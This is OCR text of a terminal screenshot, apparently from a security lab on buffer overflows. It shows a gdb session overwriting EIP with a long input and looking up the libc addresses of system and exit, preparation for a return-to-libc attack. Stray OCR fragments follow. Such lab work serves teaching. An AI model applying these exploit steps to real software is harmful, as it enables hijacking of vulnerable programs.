 Termina File Edit View Search Terminal Help 4:01 PM Seed
Terminal
edi 0x0 0
eip 0x4d4d4d4d 0x4d4d4d4d
eflags 0x210246 [ PF ZF IF RF ID ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb) b main
Breakpoint 1 at 0x80483ed: file bad_file.c, line 6.
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/seed/Desktop/badfile $(python -c 'print "M"*23')
Breakpoint 1, main (argc=2, argv=0xbffff7a4) at bad_file.c:6
6 strcpy(buffer, argv[1]);
(gdb) p system
$1 = {<text variable, no debug info>} 0xb7e5f430 <system>
(gdb) p exit
$2 = {<text variable, no debug info>} 0xb7e52fb0 <exit>
(gdb)
untu
#incl
#incl
int
{
bad_file.c
libcap2.22
Wireshark
0xb7
0xb7
addresses
448
a.out